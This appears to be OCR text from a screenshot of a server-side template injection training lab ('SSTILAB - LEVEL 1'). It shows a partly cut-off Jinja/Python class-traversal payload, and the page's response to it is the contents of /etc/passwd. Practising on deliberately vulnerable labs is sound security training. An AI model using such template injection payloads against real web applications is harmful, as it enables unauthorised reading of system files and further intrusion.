 WELCOME TO SSTILAB - LEVEL 1
{{''.__class__.__base__.__subclasses__()[117].__init__.__glol
SUBMIT
Hello root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin